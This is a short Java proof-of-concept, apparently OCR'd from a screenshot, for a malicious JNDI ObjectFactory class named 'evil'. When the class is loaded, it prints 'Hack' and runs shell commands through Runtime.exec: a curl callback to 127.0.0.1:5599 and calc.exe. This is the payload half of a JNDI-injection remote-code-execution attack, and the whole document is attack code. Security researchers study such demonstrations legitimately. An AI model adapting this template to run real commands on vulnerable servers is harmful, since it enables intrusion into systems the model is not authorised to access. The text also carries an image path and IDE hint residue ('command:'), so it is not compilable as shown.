 1 import javax.naming.Context;
2 import javax.naming.Name;
3 import javax.naming.spi.ObjectFactory;
4 import java.util.Hashtable;
5
6 public class evil implements ObjectFactory{
7 @Override
8 public Object getObjectInstance(Object obj, Name name, Context nameCtx, Hashtable<?, ?> environment) throws Exception {
9 System.out.println("Hack");
10 //命令执行
11 Runtime.getRuntime().exec( command: "curl 127.0.0.1:5599");
12 Runtime.getRuntime().exec( command: "calc.exe");
13
14 return null;
15 }
16 }